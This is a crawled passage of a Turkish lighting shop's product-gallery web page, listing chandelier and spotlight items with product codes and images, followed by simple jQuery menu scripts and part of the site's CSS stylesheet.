                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_141">KRISTAL SPOT</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_141">1237</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/WhatsApp Image 2020-03-28 at 12.49.47.jpeg" id="ContentPlaceHolder1_dl_detay_A1_142" rel="lightbox[Brussels]" data-lightbox="/urunresim/WhatsApp Image 2020-03-28 at 12.49.47.jpeg" title="KRISTAL SPOT">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_142" src="/urunresim/WhatsApp%20Image%202020-03-28%20at%2012.49.47.jpeg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_142">KRISTAL SPOT</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_142">1287</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/WhatsApp Image 2020-03-28 at 12.49.47 (1).jpeg" id="ContentPlaceHolder1_dl_detay_A1_143" rel="lightbox[Brussels]" data-lightbox="/urunresim/WhatsApp Image 2020-03-28 at 12.49.47 (1).jpeg" title="KRISTAL SPOT">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_143" src="/urunresim/WhatsApp%20Image%202020-03-28%20at%2012.49.47%20(1).jpeg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_143">KRISTAL SPOT</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_143">1250</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/5f6b4875be186.jpg" id="ContentPlaceHolder1_dl_detay_A1_144" rel="lightbox[Brussels]" data-lightbox="/urunresim/5f6b4875be186.jpg" title="SARKIT AVIZE">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_144" src="/urunresim/5f6b4875be186.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_144">SARKIT AVIZE</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_144">4 KARE TEKLI</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/5f6b498766367.jpg" id="ContentPlaceHolder1_dl_detay_A1_145" rel="lightbox[Brussels]" data-lightbox="/urunresim/5f6b498766367.jpg" title="SARKIT AVIZE">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_145" src="/urunresim/5f6b498766367.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_145">SARKIT AVIZE</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_145">YILDIZ TEKLI</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/5f6b4934e5429.jpg" id="ContentPlaceHolder1_dl_detay_A1_146" rel="lightbox[Brussels]" data-lightbox="/urunresim/5f6b4934e5429.jpg" title="SARKIT AVIZE">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_146" src="/urunresim/5f6b4934e5429.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_146">SARKIT AVIZE</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_146">ÇAPRAZ TEKLI</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/TEK.jpg" id="ContentPlaceHolder1_dl_detay_A1_147" rel="lightbox[Brussels]" data-lightbox="/urunresim/TEK.jpg" title="SARKIT AVIZE">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_147" src="/urunresim/TEK.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_147">SARKIT AVIZE</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_147">Z TEKLI</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/5f6b4914e08d0.jpg" id="ContentPlaceHolder1_dl_detay_A1_148" rel="lightbox[Brussels]" data-lightbox="/urunresim/5f6b4914e08d0.jpg" title="SARKIT AVIZE">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_148" src="/urunresim/5f6b4914e08d0.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_148">SARKIT AVIZE</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_148">8 KARE 3 LÜ</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/5f6b49206abad.jpg" id="ContentPlaceHolder1_dl_detay_A1_149" rel="lightbox[Brussels]" data-lightbox="/urunresim/5f6b49206abad.jpg" title="SARKIT AVIZE">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_149" src="/urunresim/5f6b49206abad.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_149">SARKIT AVIZE</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_149">8 KARE 4 LÜ </span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/5f6b492b35e52.jpg" id="ContentPlaceHolder1_dl_detay_A1_150" rel="lightbox[Brussels]" data-lightbox="/urunresim/5f6b492b35e52.jpg" title="SARKIT AVIZE">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_150" src="/urunresim/5f6b492b35e52.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_150">SARKIT AVIZE</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_150">12 KARE 5 LI</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/5f6b497196636.jpg" id="ContentPlaceHolder1_dl_detay_A1_151" rel="lightbox[Brussels]" data-lightbox="/urunresim/5f6b497196636.jpg" title="SARKIT AVIZE">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_151" src="/urunresim/5f6b497196636.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_151">SARKIT AVIZE</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_151">YILDIZ 2 LI</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/5f6b4978658ab.jpg" id="ContentPlaceHolder1_dl_detay_A1_152" rel="lightbox[Brussels]" data-lightbox="/urunresim/5f6b4978658ab.jpg" title="SARKIT AVIZE">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_152" src="/urunresim/5f6b4978658ab.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_152">SARKIT AVIZE</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_152">YILDIZ 3 LÜ</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/5f6b497f13c16.jpg" id="ContentPlaceHolder1_dl_detay_A1_153" rel="lightbox[Brussels]" data-lightbox="/urunresim/5f6b497f13c16.jpg" title="SARKIT AVIZE">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_153" src="/urunresim/5f6b497f13c16.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_153">SARKIT AVIZE</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_153">YILDIZ 4 LÜ</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/5f6b493ec8b01.jpg" id="ContentPlaceHolder1_dl_detay_A1_154" rel="lightbox[Brussels]" data-lightbox="/urunresim/5f6b493ec8b01.jpg" title="SARKIT AVIZE">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_154" src="/urunresim/5f6b493ec8b01.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_154">SARKIT AVIZE</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_154">KÜP 2 LI</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/5f6b494743cf3.jpg" id="ContentPlaceHolder1_dl_detay_A1_155" rel="lightbox[Brussels]" data-lightbox="/urunresim/5f6b494743cf3.jpg" title="SARKIT AVIZE">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_155" src="/urunresim/5f6b494743cf3.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_155">SARKIT AVIZE</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_155">KÜP 3 LÜ</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/5f6b4952a5444.jpg" id="ContentPlaceHolder1_dl_detay_A1_156" rel="lightbox[Brussels]" data-lightbox="/urunresim/5f6b4952a5444.jpg" title="SARKIT AVIZE">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_156" src="/urunresim/5f6b4952a5444.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_156">SARKIT AVIZE</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_156">KÜP 4 LÜ</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/5f6b495b3cdc4.jpg" id="ContentPlaceHolder1_dl_detay_A1_157" rel="lightbox[Brussels]" data-lightbox="/urunresim/5f6b495b3cdc4.jpg" title="SARKIT AVIZE">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_157" src="/urunresim/5f6b495b3cdc4.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_157">SARKIT AVIZE</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_157">PIRAMIT 2 LI </span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/5f6b496ac35b3.jpg" id="ContentPlaceHolder1_dl_detay_A1_158" rel="lightbox[Brussels]" data-lightbox="/urunresim/5f6b496ac35b3.jpg" title="SARKIT AVIZE">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_158" src="/urunresim/5f6b496ac35b3.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_158">SARKIT AVIZE</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_158">PIRAMIT 3 LI </span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/5f6b4963ac65a.jpg" id="ContentPlaceHolder1_dl_detay_A1_159" rel="lightbox[Brussels]" data-lightbox="/urunresim/5f6b4963ac65a.jpg" title="SARKIT AVIZE">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_159" src="/urunresim/5f6b4963ac65a.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_159">SARKIT AVIZE</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_159">PIRAMIT 4 LÜ </span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/5f6b499b42066.jpg" id="ContentPlaceHolder1_dl_detay_A1_160" rel="lightbox[Brussels]" data-lightbox="/urunresim/5f6b499b42066.jpg" title="SARKIT AVIZE">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_160" src="/urunresim/5f6b499b42066.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_160">SARKIT AVIZE</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_160">Z  2 LI</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/5f6b49a230a23.jpg" id="ContentPlaceHolder1_dl_detay_A1_161" rel="lightbox[Brussels]" data-lightbox="/urunresim/5f6b49a230a23.jpg" title="SARKIT AVIZE">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_161" src="/urunresim/5f6b49a230a23.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_161">SARKIT AVIZE</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_161">Z  3 LI</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/5f6b49bcb2695.jpg" id="ContentPlaceHolder1_dl_detay_A1_162" rel="lightbox[Brussels]" data-lightbox="/urunresim/5f6b49bcb2695.jpg" title="SARKIT AVIZE">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_162" src="/urunresim/5f6b49bcb2695.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_162">SARKIT AVIZE</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_162">Z  3  LÜ ALTIGEN</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/5f6b49ae9e369.jpg" id="ContentPlaceHolder1_dl_detay_A1_163" rel="lightbox[Brussels]" data-lightbox="/urunresim/5f6b49ae9e369.jpg" title="SARKIT AVIZE">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_163" src="/urunresim/5f6b49ae9e369.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_163">SARKIT AVIZE</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_163">Z  4  LÜ KARE</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/5f6b49a230a23.jpg" id="ContentPlaceHolder1_dl_detay_A1_164" rel="lightbox[Brussels]" data-lightbox="/urunresim/5f6b49a230a23.jpg" title="SARKIT AVIZE">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_164" src="/urunresim/5f6b49a230a23.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_164">SARKIT AVIZE</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_164">Z  3  LÜ SIRALI</span>
                    </div>
                </div>
            </span></span>
        </div>
    

            </div>
            
        
        </header>

       

      
      
    </form>


</body>
   
</html>



 <script>
     $(document).ready(function () {
         $('.menu').click(function () {
             $('.menu-items').toggle(700);
         });
     });
        </script>
        <script>
            $(document).ready(function () {
                $(".aboutus").mouseover(function () {
                    $("#nav-bar").css({ 'left': '120px', 'width': '122px' });
                });
                $(".aboutus").mouseleave(function () {
                    $("#nav-bar").css({ 'left': '0', 'width': '122px' });
                });

                $(".product").mouseover(function () {
                    $("#nav-bar").css({ 'left': '241px', 'width': '122px' });
                });
                $(".product").mouseleave(function () {
                    $("#nav-bar").css({ 'left': '0', 'width': '122px' });
                });

                $(".contact").mouseover(function () {
                    $("#nav-bar").css({ 'left': '362px', 'width': '122px' });
                });
                $(".contact").mouseleave(function () {
                    $("#nav-bar").css({ 'left': '0', 'width': '122px' });
                });

            });
</script>
       

--- FILE ---
content_type: text/css
request_url: http://zymaydinlatma.com/Css/style2.css
body_size: 2076
content:
@import url(normalize.css);
body {
    font-family: 'Alegreya Sans', sans-serif;
    font-size:16px;
   
    cursor:default;
    background:url(/img/arkarka.jpg);
}

a {
text-decoration:none;
color:white;
transition: all .2s ease-in-out;
}

    a:hover {
    text-decoration: underline;
    }

@media screen and (min-width: 960px) {
    /*nav*/
    nav {
        width: 100%;
        height: 40px;
        position: relative;
        background: #222;
    }

    #nav {
        width: 940px;
        height: 40px;
        position: relative;
        margin: auto;
    }


    #nav-container {
        width: 490px;
        height: 40px;
        position: relative;
        float: right;
    }

    #nav-bar-container {
        width: 484px;
        height: 3px;
        position: relative;
        float: right;
    }

    #nav-bar {
        width: 120px;
        height: 3px;
        position: relative;
        background: #ffd800;
        left: 0;
        transition: all .2s ease-in-out;
    }

    #nav-logo {
        width: 40px;
        height: 40px;
        position: relative;
        float: left;
        background: url(/img/nav-logo.png);
        cursor: pointer;
    }

    .nav {
        width: 120px;
        height: 37px;
        line-height: 36px;
        position: relative;
        float: right;
        border-right: 1px solid #666;
        text-align: center;
        cursor: pointer;
        transition: all .2s ease-in-out;
    }

        .nav:hover {
            background: #111;
        }

    .nav-last-child {
        border-left: 1px solid #000;
    }

    #nav-mobile {
        display: none;
    }

    /*header*/
    header {
        width: 100%;
        height: 350px;
        position: relative;
       
        background-size: cover;
    }

    #header-container {
        width: 320px;
        padding: 0 0;
        height: auto;
        position: relative;
        margin: auto;
        background:rgba(238, 202, 5, 0.69);
        float:left;
        
    }

    #header-main {
        max-width:950px;
        height: auto;
        position: relative;
        float: right;
        background:rgba(97, 98, 96, 0.45);
    }

    #header-main-buffer {
        width: 480px;
        padding: 0 10px;
        height: 240px;
        position: relative;
    }

    #header-main h1 {
        font-size: 46px;
    }

    #header-main h2 {
        font-size: 24px;
    }

    #header-download-button {
        width: 180px;
        height: 60px;
        line-height: 60px;
        font-size: 32px;
        text-align: center;
        position: relative;
        background: #f00;
        box-shadow: 0 0 1px #000;
        cursor: pointer;
        transition: all .2s ease-in-out;
    }

        #header-download-button:hover {
            background: #ac0505;
        }

    #header-logo {
        width: 460px;
        height: 600px;
        position: relative;
        float: left;
        background: url(/img/header-logo.png);
        background-size: cover;
    }
    /* content*/
                

    #content {
        width: 100%;
        height: 400px;
        position: relative;
        background:#c8c5c5;
        z-index: 2;
    }

    #content-container {
        width: 940px;
        padding: 0 10px;
        height: 400px;
        position: relative;
        margin: auto;
    }

    #content-main {
        width: 480px;
        height: 400px;
        position: relative;
        float: left;
        color: #111;
    }

        #content-main h2 {
            font-size: 32px;
        }

        #content-main h3 {
            margin-top: -20px;
            font-size: 20px;
            color: #333;
        }

    #content-logo {
        width: 360px;
        height: 300px;
        position: relative;
        float: left;
        top:-50px;
    }

        #content-logo img {
            width: 360px;
            height: 300px;
            position: absolute;
            top: 100px;
        }

    /*content 2*/
    #content2 {
        width: 100%;
        position: relative;
        background: #fafafa;
        z-index: 1;
    }

    #content2-container {
        width: 940px;
        padding: 0 10px;
        padding-bottom: 10px;
        padding-top: 60px;
        position: relative;
        margin: auto;
        color: #333;
    }

    #content-container h2 {
        font-size: 32px;
        text-align: center;
    }

    #content-container h3 {
        margin-top: -20px;
        font-size: 20px;
        color: #555;
        text-align: center;
    }

    .content2-title {
        width: 205px;
        padding: 15px;
        height: 250px;
        position: relative;
        float: left;
        text-align: center;
    }

    .content2-title-heading {
        font-size: 20px;
        font-weight: bold;
        margin-top: 10px;
    }

    .content2-title-img {
        width: 120px;
        height: 120px;
        position: relative;
        margin: auto;
        transition: all .2s ease-in-out;
        cursor: pointer;
    }

        .content2-title-img:hover {
            top: -10px;
        }


    
        /*footer*/

    footer {
        width:100%;
        position:relative;
        background:rgba(85, 85, 85, 0.87);
    }

    #footer-container {
    width:940px;
    padding:15px 10px;
    height:150px;
    position:relative;
    margin:auto;
    color:white;
    }

    .footer {
    width:282px;
    padding-right:15px;
    height:120px;
    margin-top:15px;
    margin-right:15px;
    border-right:1px solid white;
    position:relative;
    float:left;
    text-align:justify;
    }

        .footer:nth-child(2) {
        font-size:14px;
        width:170px;
        text-align:center;
        }

        .footer:last-child {
        border-right:none;
        width:394px;
        }

    #social-media {
    width:130px;
    height:60px;
    position:absolute;
    bottom:10px;
    right:10px;
    }

    #facebook {
        width: 60px;
        height: 60px;
        position: relative;
        float: left;
        background: url(/img/facebook.png);
        transition: all .2s ease-in-out;
        cursor: pointer;
    }

    #twitter {
    width:60px;
    height:60px;
    position:relative;
    float:left;
